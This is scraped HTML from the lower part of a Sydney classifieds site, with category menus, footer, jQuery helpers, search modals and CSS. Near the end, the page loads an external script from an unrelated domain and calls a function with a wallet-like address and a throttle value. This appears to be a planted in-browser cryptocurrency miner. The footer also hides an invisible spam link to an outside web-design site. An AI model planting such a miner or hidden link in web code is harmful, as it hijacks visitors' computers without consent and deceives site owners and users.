                <li><a href="https://www.northsydneyclassifieds.com.au/cat/89/jobs-jobs-wanted" title="Jobs wanted">Jobs wanted<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/31/jobs-legalinsurance" title="Legal/insurance">Legal/insurance<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/40/jobs-other" title="Other">Other<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/39/jobs-part-timeeveningweekend" title="Part-time/evening/weekend">Part-time/evening/weekend<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/36/jobs-recruitmenthr" title="Recruitment/HR">Recruitment/HR<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/37/jobs-retailhairbeauty-jobs" title="Retail/hair/beauty jobs">Retail/hair/beauty jobs<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/38/jobs-salesmarketing" title="Sales/marketing">Sales/marketing<strong>(1)</strong></a></li>


        <h6>PERSONALS</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/90/personals-adult-employment" title="Adult employment">Adult employment<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/172/personals-adult-entertainment" title="Adult Entertainment">Adult Entertainment<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/86/personals-alternative--services" title="Alternative  services">Alternative  services<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/85/personals-escorts-sydney" title="Escorts Sydney">Escorts Sydney<strong>(6)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/170/personals-licensed-brothels" title="Licensed Brothels">Licensed Brothels<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/112/personals-massage-relaxation-" title="Massage relaxation ">Massage relaxation <strong>(8)</strong></a></li>


        <h6>REAL ESTATE</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/109/real-estate-accommodation-wanted" title="Accommodation wanted">Accommodation wanted<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/74/real-estate-backpackers" title="Backpackers">Backpackers<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/124/real-estate-buyers-agent" title="Buyers agent">Buyers agent<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/174/real-estate-commercial-for-lease" title="Commercial for lease">Commercial for lease<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/50/real-estate-holiday-accommodation" title="Holiday accommodation">Holiday accommodation<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/52/real-estate-housesitting" title="Housesitting">Housesitting<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/51/real-estate-overseas-accommodation" title="Overseas accommodation">Overseas accommodation<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/49/real-estate-property-for-rent" title="Property for rent">Property for rent<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/48/real-estate-property-for-sale" title="Property for sale">Property for sale<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/46/real-estate-share-accommodation" title="Share accommodation">Share accommodation<strong>(2)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/120/real-estate-share-house" title="Share house">Share house<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/121/real-estate-share-house-wanted" title="Share house wanted">Share house wanted<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/47/real-estate-short-term" title="Short term">Short term<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/108/real-estate-top-realestate-agents" title="Top Realestate agents">Top Realestate agents<strong>(3)</strong></a></li>


        <h6>WHATS ON</h6>
                            <li><a href="https://www.northsydneyclassifieds.com.au/cat/53/whats-on-activitieshobbies" title="Activities/Hobbies">Activities/Hobbies<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/54/whats-on-community-classes-and-courses" title="Community classes & courses">Community classes & courses<strong>(1)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/55/whats-on-day-events" title="Day events">Day events<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/56/whats-on-markets" title="Markets">Markets<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/57/whats-on-music-festivals" title="Music festivals">Music festivals<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/58/whats-on-nightlifeclub-events" title="Nightlife/club events">Nightlife/club events<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/88/whats-on-other" title="Other">Other<strong>(4)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/59/whats-on-skills-and-language-swap" title="Skills & language swap">Skills & language swap<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/60/whats-on-sportgyms" title="Sport/Gyms">Sport/Gyms<strong>(0)</strong></a></li>
                <li><a href="https://www.northsydneyclassifieds.com.au/cat/61/whats-on-traveltravel-partners" title="Travel/Travel partners">Travel/Travel partners<strong>(0)</strong></a></li>


</ul>
</div>



</div>
</div>



<!-- -----------------------bottom service tap end----------------------------------------->

<section>
<div class="row clearfix">
<div class=" col-md-12 col-sm-12 col-xs-12 column footer aussies-logo">
<p style="font-size: 12px;">We offer thousands of classified ads over several popular sectors for North Sydney, Mosman, Crows Nest, Artarmon, St Leanards, Ryde, Gordon, Neutral Bay, Milsons Point, Lavender Bay, Chatswood, Roseville, Frenchs Forest, Turramurra, Cremorne, Killara Sydney's North Shore and Sydney's Northern  suburbs.</p>
<p style="padding-bottom:10px;">&nbsp;</p>
<p style=" margin: auto; width: 80%; padding-bottom:45px;">This website is an interactive online classifieds service that enables access to many users and should not be seen as the publisher of any information provided by another information content provider.</p>
<p>&copy; North Sydney Classifieds 2024<!--?php echo date('Y');?--></p>
<p><a style="font-size:0.1px;color:transparent" href="https://cuckhoowebdesign.com">Web design Annapolis</a></p>
<div>
<ul class="list-unstyled rit_boder">
<li class="footmobile"> <a title="Advertise With Us" href="https://www.northsydneyclassifieds.com.au/advertise-with-us">Advertise With Us</a></li>
<li> <a title="About Us" href="https://www.northsydneyclassifieds.com.au/about">About Us</a> </li>
<li> <a title="Contact Us" href="https://www.northsydneyclassifieds.com.au/contact-us.php">Contact Us</a> </li>

<li> <a title="Home" href="https://www.northsydneyclassifieds.com.au">Home</a> </li>

<li> <a title="Privacy Policy" href="https://www.northsydneyclassifieds.com.au/privacy-policy">Privacy Policy</a> </li>
<li> <a title="Site map" href="https://www.northsydneyclassifieds.com.au/map.php">Site map</a> </li>

<li> <a title="Terms & Conditions" href="https://www.northsydneyclassifieds.com.au/terms-and-conditions">Terms & Conditions</a> </li>

</ul>
</div>
</div>
</div>
</section>
</div>
<script type="text/javascript">
jQuery(document).on('click', '.mega-dropdown', function(e) {
e.stopPropagation()
});
var screenwidth = $(window).width();
if(screenwidth >=768)
{
$('.footmobile').css('display','none');
$('.footnonmobile').css('display','block');

}
else
{
$('.footmobile').css('display','block');
$('.footnonmobile').css('display','none');
}
</script>
<a href="#" class="scrollToTop">Go To Top</a>
<script async src="https://www.northsydneyclassifieds.com.au/js/searchAjax.js"></script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3557075-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());

gtag('config', 'UA-3557075-2');
</script>
<script>

function firstlogin()
{
alert("Please login first");
}

function addfev(url,userid,adid)
{
$.post("https://www.northsydneyclassifieds.com.au/ajaxlib/addfev.php",{User: userid,adId:adid})
.done(function(data){
if(data==1)
{
location.reload();
}

});


}
function removefev(url,userid,adid)
{
$.post("https://www.northsydneyclassifieds.com.au/ajaxlib/removefev.php",{User: userid,adId:adid})
.done(function(data){
if(data==1)
{
location.reload();
}

});

}

function showmobtopserach()
{
$('#topsearchdiv').css('display','block');
$('#closemobsearch').css('display','block');
$('#searchmodel').css('display','none');
}
function closemobtopsearch()
{
$('#topsearchdiv').css('display','none');
$('#closemobsearch').css('display','none');
$('#searchmodel').css('display','block');
}


//~ (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
//~ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
//~ m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
//~ })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

//~ ga('create', 'UA-64684399-1', 'auto');
//~ ga('send', 'pageview');

$(document).ready(function(){

//Check to see if the window is top if not then display button
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$('.scrollToTop').fadeIn();
} else {
$('.scrollToTop').fadeOut();
}
});

//Click event to scroll to top
$('.scrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},800);
return false;
});

});

</script>
<div class="modal fade win-popup" id="unsubscribe" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
<div class="modal-dialog custommdlwidth" role="document">
<div class="modal-content">
<div class="modal-header" style="border:0px none !important;">
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
<h4 class="modal-title" id="myModalLabel"></h4>
</div>
<form>
<div class="modal-body unsub">
<div class="form-group text-center">
<label>You have already subscribe for updates. Do you wish to unsubscribe ?</label>

</div>
<div class="modal-footer"  style="border:0px none !important;text-align:center !important;">
<input type="hidden" name="unsubemail" id="unsubemail" />
<button type="button" class="btn btn-primary" onclick="return sub_unsub('https://www.northsydneyclassifieds.com.au');">Yes</button>
<button type="button" class="btn btn-default" data-dismiss="modal">No</button><br />
<span id="unsuberror"></span>

</div>
</div>
</form>
</div>
</div>
</div>



<div class="modal fade win-popup" id="thanks" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
<div class="modal-dialog custommdlwidth mdlwidth" role="document">
<div class="modal-content">
<div class="modal-header" style="border:0px none !important;">
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
<h4 class="modal-title" id="myModalLabel"></h4>
</div>
<div class="modal-body">
<div class="form-group text-center">
<label style="font-size:13px;font-weight:normal;">You have successfully subscribed for our mailing list.</label>
</div>
</div>

</div>
</div>
</div>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script>

<div id="mydomainModal" class="modal fade mc-popup" role="dialog">
<div class="modal-dialog">

<!-- Modal content-->
<div class="modal-content">

<button type="button" class="close" data-dismiss="modal">&times;</button>
</div>
<div class="modal-body">
<div class="popup-logo">

<ul>
<li><a href="https://www.bondiclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo1.jpg"></a></li>
<li><a href="https://www.newtownclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo2.jpg"></a></li>
<li><a href="https://www.stgeorgeclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo3.jpg"></a></li>
<li><a href="https://www.southsydneyclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo4.jpg"></a></li>
<li><a href="https://www.cronullaclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo5.jpg"></a></li>
<li><a href="https://www.westsydneyclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo10.jpg"></a></li>
<li><a href="https://www.northsydneyclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo7.jpg"></a></li>
<li><a href="https://www.manlyclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo8.jpg"></a></li>
<li><a href="https://www.gosfordclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo9.jpg"></a></li>
<li><a href="https://www.wollongongclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo6.jpg"></a></li>
<li><a href="https://www.queenslandclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo11.jpg"></a></li>
<li><a href="https://www.metroclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo12.jpg"></a></li>
<div class="text-center">
<li><a href="https://www.darwinclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo13.jpg"></a></li>
<li><a href="https://www.stkildaclassifieds.com.au"><img src="https://www.northsydneyclassifieds.com.au/homeimg/popup_logo15.jpg"></a></li>
</div>
<!--
<li><a href="https://www.westernaustraliaclassifieds.com.au"><img src="/homeimg/popup_logo14.jpg"></a></li>
-->

<!--
<li><a href="https://www.tasmaniaclassifieds.com.au"><img src="/homeimg/popup_logo16.jpg"></a></li>
-->
</ul>
</div>
</div>
</div>
</div>
</div>




<div id="mysearchModal" class="modal fade mc-popup" role="dialog">
<div class="modal-dialog clearfix">

<!-- Modal content-->
<div class="modal-content">
<button type="button" class="close" data-dismiss="modal">&times;</button>
</div>
<div class="modal-body text-center  clearfix">
<h4 style="color: rgb(255, 255, 255);">Search Classifieds </h4>
<form action="https://www.northsydneyclassifieds.com.au/search.php?action=pop" id="search" method="post">
<div class="col-md-6 col-sm-6 col-xs-12 inputField mb10px">
<input type="text" placeholder="find a.." onKeyUp="serchFunctionpop('https://www.northsydneyclassifieds.com.au',this.value);"  name="spop" id="spop" onBlur="return closeCatpop('topserchpop');" autocomplete="off" class="form-control " required"/>
<input type="hidden" name="searchvalueHiddnpop" id="searchvalueHiddnpop" value="" />
<div style="position: absolute;">
<div class="searchSuggestions ser" id="topserchpop" style="display: none; z-index:2147483647;">
<img src="https://www.northsydneyclassifieds.com.au/images/arrow.png" style="position: relative; top: -12px; left: 0px;" alt="upArrow" />
<div class="suggestionList" id="topsuggestionsListpop" style="z-index:9999999999;"> &nbsp; </div>
</div></div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 inputField mb10px">
<select id="categoriespop" name="categoriespop" onchange="getchildcategoriespop(this.value);" class="form-control">
<option value="">-Select Category-</option>
<option value="76">BUSINESS SERVICES</option>

<option value="4">BUY AND SELL</option>

<option value="169">COURSES</option>

<option value="7">EAT & DRINK</option>

<option value="6">JOBS</option>

<option value="1">PERSONALS</option>

<option value="3">REAL ESTATE</option>

<option value="5">WHATS ON</option>


</select>
</div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_76">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="168">Air Conditioning</option>
<option value="135">Artists</option>
<option value="125">Automotive</option>
<option value="80">Car/Ute Rentals</option>
<option value="126">Carpenters</option>
<option value="127">Catering</option>
<option value="129">Childcare/Nanny</option>
<option value="130">Cleaning</option>
<option value="78">Computers</option>
<option value="131">Courses & Training</option>
<option value="165">Electrician</option>
<option value="98">Entertainment</option>
<option value="104">Financial Services</option>
<option value="99">Fitness & Personal Training </option>
<option value="101">Food</option>
<option value="144">Funeral Services</option>
<option value="132">Graphic Design</option>
<option value="156">Guttering</option>
<option value="79">Health & Beauty</option>
<option value="166">Holistic Healer</option>
<option value="77">Home Improvements/Tradies</option>
<option value="145">Kitchens</option>
<option value="100">Landscaping</option>
<option value="133">Language & Tutoring</option>
<option value="161">Legal Services</option>
<option value="134">Mechanics</option>
<option value="146">Money, Stocks & Bonds</option>
<option value="123">Musicians</option>
<option value="164">Nursing/Carers</option>
<option value="107">Online Retailer</option>
<option value="81">Other Services</option>
<option value="137">Personal Training</option>
<option value="136">Pet Services</option>
<option value="102">Photography / Video</option>
<option value="138">Plumbers</option>
<option value="167">Psychic</option>
<option value="139">Realestate</option>
<option value="103">Recruitment</option>
<option value="163">Removalist</option>
<option value="142">Rubbish Removalist</option>
<option value="143">Shower Screens</option>
<option value="140">Taxi and Hire Car</option>
<option value="147">Tiling</option>
<option value="105">Travel agents / Tours</option>
<option value="141">Web Developers</option>
<option value="106">Wedding Services </option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_4">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="176">Art</option>
<option value="119">Barter/Swap</option>
<option value="96">Boats</option>
<option value="11">Books/Comics</option>
<option value="122">Business for sale</option>
<option value="95">Campervan</option>
<option value="12">Cars/Motorbikes</option>
<option value="13">Clothes/accessories</option>
<option value="14">Computers/Games</option>
<option value="117">domain names</option>
<option value="15">Event tickets</option>
<option value="16">Free stuff</option>
<option value="115">Garage sale</option>
<option value="17">Household/Furniture</option>
<option value="171">Jewellery</option>
<option value="18">Music/CD's</option>
<option value="116">online business</option>
<option value="97">Other</option>
<option value="19">Phones/Cameras</option>
<option value="20">Sports/Fitness</option>
<option value="118">Stuff Wanted</option>
<option value="21">TV/DVD's</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_169">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_7">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="63">Cafe's</option>
<option value="66">Catering</option>
<option value="69">Deli's</option>
<option value="68">Health food</option>
<option value="70">Other</option>
<option value="65">Pubs</option>
<option value="114">Recommendations</option>
<option value="64">Restaurants</option>
<option value="67">Takeaway</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_6">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="23">Accounting/finance/banking</option>
<option value="24">Admin/office</option>
<option value="25">Advertising/media/entertainment</option>
<option value="26">Call centre/customer service</option>
<option value="27">Child care/nanny</option>
<option value="28">Community/sport</option>
<option value="29">Computing/IT</option>
<option value="30">Construction/trade/engineer</option>
<option value="32">Education/training</option>
<option value="33">Farming/veterinary jobs</option>
<option value="34">Healthcare/nursing</option>
<option value="35">Hospitality</option>
<option value="89">Jobs wanted</option>
<option value="31">Legal/insurance</option>
<option value="40">Other</option>
<option value="39">Part-time/evening/weekend</option>
<option value="36">Recruitment/HR</option>
<option value="37">Retail/hair/beauty jobs</option>
<option value="38">Sales/marketing</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_1">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="90">Adult employment</option>
<option value="172">Adult Entertainment</option>
<option value="86">Alternative  services</option>
<option value="85">Escorts Sydney</option>
<option value="170">Licensed Brothels</option>
<option value="112">Massage relaxation </option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_3">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="109">Accommodation wanted</option>
<option value="74">Backpackers</option>
<option value="124">Buyers agent</option>
<option value="174">Commercial for lease</option>
<option value="50">Holiday accommodation</option>
<option value="52">Housesitting</option>
<option value="51">Overseas accommodation</option>
<option value="49">Property for rent</option>
<option value="48">Property for sale</option>
<option value="46">Share accommodation</option>
<option value="120">Share house</option>
<option value="121">Share house wanted</option>
<option value="47">Short term</option>
<option value="108">Top Realestate agents</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px popsubcatdiv" style="display:none;" id="subcat_5">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>
<option value="53">Activities/Hobbies</option>
<option value="54">Community classes & courses</option>
<option value="55">Day events</option>
<option value="56">Markets</option>
<option value="57">Music festivals</option>
<option value="58">Nightlife/club events</option>
<option value="88">Other</option>
<option value="59">Skills & language swap</option>
<option value="60">Sport/Gyms</option>
<option value="61">Travel/Travel partners</option>
</select></div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px" id="defaultsubcat">
<select id="Ccategoriespop" name="Ccategoriespop" class="form-control">
<option value="">-Select Sub Category-</option>

</select>
</div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px">
<select id="searchStpop" name="searchStpop" class="form-control ">
<option value="all">-Search In All States-</option>
<option value="NT"> NT </option>
<option value="SA"> SA </option>
<option value="NSW"> NSW </option>
<option value="ACT"> ACT </option>
<option value="VIC"> VIC </option>
<option value="QLD"> QLD </option>
<option value="WA"> WA </option>
</select>
</div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px">
<input placeholder="Search by suburb.." value="" onkeyup="return getsubpop('https://bondiclassifieds.com.au');" name="subrbpop" id="subrbpop" onblur="newfillpop();" autocomplete="off" class="form-control" type="text">
<input type="hidden" id="searchsubpop" name="searchsubpop" />
<div class="suggestionsPopBox1" id="suggestions21pop" style="display: none;position:absolute;z-index:99999999999;">
<img src="https://www.northsydneyclassifieds.com.au/images/arrow.png" style="position: relative; top: -12px; left: 0px;" alt="upArrow" />
<div class="suggestionList" id="suggestionsList21pop"> &nbsp; </div>
</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12  inputField mb10px">
<input type="submit" value="Find" class="btns form-control" name="searchpop" id="searchpop"  onclick="return vaildsearchpopfirst();"/>
</div>

</form>

</div>
</div>
</div>
</div>

<!-- Go to www.addthis.com/dashboard to customize your tools
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53993ba5193bedb4"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.northsydneyclassifieds.com.au/css/style.css
body_size: 5459
content:
.top-btn,.top_social{float:right}#dLftMn ul li,.centerHeadingHome,.top_right p{text-transform:uppercase}.flt-right,.lft_side_banner img,.top_social img{max-width:100%}body{font-family:Arial,Helvetica,sans-serif}.container{margin:0 auto;box-shadow:0 0 11px 11px #ccc}.padtop_botm15{padding-top:15px;padding-bottom:15px}.padlr0{padding-left:0;padding-right:0}.caret-up{width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;display:inline-block;margin-left:2px;vertical-align:middle}.navbar-brand{display:none}.top_right p{color:#014bab;font-size:12px;font-weight:700;float:right;widows:100%}.top_social li{display:inline-block;width:32px}.top-btn{margin:5px 10px 0 0}.top_right{text-align:right}.top_social_icon{width:100%;display:inline-block}.btns{background:#25578c;border:none;color:#fff;font-size:14px;line-height:32px;margin:0;padding:0 10px}.timespn{display:none}.online-ads img,.top_search,.top_search form{display:inline-block}.top_search{width:100%}.top_search form{background:#f0f0f0;border-radius:5px 5px 0 0;padding:10px 5px;width:100%}.top_search label{float:left;margin:8px 5px 0;color:#25578c}.top_search input,.top_search select{border:1px solid #ccc;margin:0 5px 0 0;padding:5px;width:100%}.btns.search_btn{margin:0;padding:0 10px;border:none;width:17%}.serchselectheight{line-height:25px}.searchAjaxloader{position:absolute;top:7px;right:20px;width:20px}.online-ads{padding:0}#dLftMn .top_menu{background-color:#25578c;border-bottom:1px solid #1b4169;color:#fff;font-weight:700;min-height:40px;line-height:40px}#dLftMn ul li{background-color:#d0dfef;border-bottom:1px solid #a8bdd2;border-top:1px solid #f0f5fa;float:left;min-height:30px;line-height:30px;padding-left:11px;position:relative;width:100%}#dLftMn ul li:hover{background-color:#c1d5ea}#dLftMn ul li a{color:#0d3b63}#dLftMn img{padding-left:8px}.centerHeadingHome{background:#25578c;color:#fff;font-size:14px;font-weight:700;margin:0 0 5px;padding:5px;clear:both}.left_side_li_img li{padding:5px 0 0}.footer{background:#25578c;color:#fff;text-align:center;padding:20px 20px 0;font-size:12px}.footer a,.footer li a{color:#fff;text-decoration:underline;padding-bottom:3px}.footer li{display:inline-block;padding-right:5px;line-height:14px;word-wrap:break-word}.rit_boder li{border-right:1px solid #fff;padding-right:4px!important}.footer ul{padding:7px 0}.service_link h6{background:#90b3d6;color:#fff;padding:4px 7px;margin:0}.service_link{padding:0 8px}.service_link li{background-color:#e9e9e9;border-bottom:1px solid #b7b7b7;padding:0 10px!important}.service_link li a{color:#333;font-size:12px}.flt-right{padding:5px 0 0}.lastest_listng a{color:#000;font-size:13px}.lastest_listng_bg{background-color:#e9f0f6}.lastest_listng li{float:left;padding:5px 3px;width:100%}.lastest_listng{margin-bottom:20px}.sydeny_news{background:#25578c;color:#fae8b5;font-size:10px;padding:10px 15px}.sydeny_news a{color:#fff;font-size:12px}.sydeny_news p span{text-align:left}.view_news{float:right}.sydeny_news h6{font-size:18px;margin:0 0 10px}.featured_listings{font-size:13px;padding:10px;margin-bottom:5px;display:block}.featured_listings a{color:#005870;text-transform:capitalize;font-size:16px}.featured_listings span{color:#fff;padding:7px;background:#304b6e;display:inline-block}.featured_listings p{padding:0;margin:0}.bg_featured{background:#fae8b5;display:block}.featured_banner,.featured_bannerpaid,.featured_contant,.featured_contantpaid{display:inline-block;vertical-align:middle}.featured_banner{width:30%;padding-right:15px}.featured_contant{width:67%}.featured_bannerpaid{width:35%;padding-right:15px}.featured_contantpaid{width:63%}.scrollable_vertical{height:450px;width:98%;overflow-x:hidden;overflow-y:scroll;position:relative;border-bottom:2px solid #04173e}.news_head a{color:#004276;font-family:Georgia;font-size:1.3em;font-weight:700;margin:10px 0 0;text-decoration:none}.news_head ul li p{color:#333;line-height:2em;margin:5px 0 0 10px}.sports_business_outer{margin:0;padding:0}.sports_business{margin:0;padding:5px}.sports_business h6{color:#1d6bbf;font-family:"Times New Roman";font-size:15px;margin-bottom:5px}.sports_business a{color:#004276;font-family:Georgia;font-size:13px;text-decoration:none}.video{margin-top:10px}.compare_img img{max-width:100%!important}.rit_banner img{max-width:100%}.space{padding-right:0;margin:0}.space_rit{padding:0 15px 0 5px}.botttom_footer_link{background-color:#f7f7f7;float:left;width:100%;padding:10px 0;margin:0}.centerHeadingHome.pre_list{background:#009FE1}.scrollable_vertical.premium_listing{height:auto;overflow:auto;border-bottom:0}.scrollable_vertical.premium_listing .featured_listings{margin-bottom:0;width:100%}.scrollable_vertical.premium_listing .featured_listings.premium_listing-odd{background:#ffffe0;width:100%}.scrollable_vertical.premium_listing .featured_listings.bg_featured{background:#fae8b5;width:100%}.centerHeadingHome.pre_date{margin:5px 0 0}.light_gray{background:#f8f8f8}.gray_bg{background:#eee}.featured_listings.gray_bg,.featured_listings.light_gray{margin-bottom:0;width:100%}.featured_listings.gray_bg .featured_banner img,.featured_listings.light_gray .featured_banner img{max-width:80%}.pagination>li>a{color:#000}.pagination>li.bdr-none a{border-top:none;border-bottom:none}.pagination{margin:5px 0}.listingDisplayDate,.listingDisplayItem{color:#000;font-size:13px;padding:2px;margin:0}.listingDisplayDate{background-color:#fae8b5}.listingDisplayItem{background-color:#ffffe0}.acourdian-panal-group .panel-default .panel-heading{background-color:#25578c;border:none;color:#fff;border-top-left-radius:0;border-top-right-radius:0;padding:0}.acourdian-panal-group .panel-title>a{padding:5px;font-size:14px;font-weight:700;display:block}.panel-group.acourdian-panal-group{margin:10px 0 0}.acourdian-panal-group.panel-group .panel{border-radius:0;border:none}.panel-default>.panel-heading+.panel-collapse .panel-body{border:none}.registrationForm label{display:block;font-size:14px;font-weight:700;margin:0 0 5px}.registrationForm input[type=text],.registrationForm input[type=password],.registrationForm input[type=email],.registrationForm textarea{border:1px solid #ccc;margin:10px 0;padding:5px;width:65%;font-size:13px}.input_field_12em,.registrationForm input[type=file]{border:1px solid #ccc;font-size:1em;margin-bottom:.5em;margin-right:.1em;padding:2px;width:65%}.registrationForm textarea{height:10em}.registrationForm input[type=file]{background:#fff}.registrationForm a{color:#000}.registrationForm input[type=submit],.registrationForm input[type=button]{background:#25578c;border:none;color:#fff;cursor:pointer;min-width:70px;padding:5px;text-transform:capitalize}.accourian-secon-part a{font-size:14px;color:#000}.share{border-right:1px solid #000;margin:0 4px 0 10px;padding:0 8px 0 0;text-decoration:underline}.accourian-secon-part .panel-body{padding:10px;text-align:right}.nav>li>a,ul.catlist{text-align:center;position:relative}.accourian-secon-part a:hover img{opacity:.7}.mc-popup button.close,.win-popup button.close{opacity:1;top:-15px;text-shadow:none;position:absolute}.acourdian-panal-group .panel-body{padding:10px}.report-this-post{float:right;width:100%}.report-this-post input{background:#25578c;border:none;color:#fff;cursor:pointer;font-size:14px;font-weight:700;min-width:70px;padding:5px;text-transform:capitalize;float:right;margin:2px 0 0}.big_map,.big_video,.listingDescription{float:left;width:100%}.listingDescription h3{font-size:14px;font-weight:700;margin:0 0 5px}.listingDescription>p{margin:8px 0 2px 10px}.listingDescription ul{margin:10px 0 0;padding:0}.apl_name a{color:#333}.listingImages{margin:30px 0 0}.big_map,.big_video{margin:20px 0 0}.navbar-nav{margin:0;display:table;width:100%}.nav>li{display:table-cell;position:relative;border:none;float:none}.nav>li>a{display:block;padding:10px 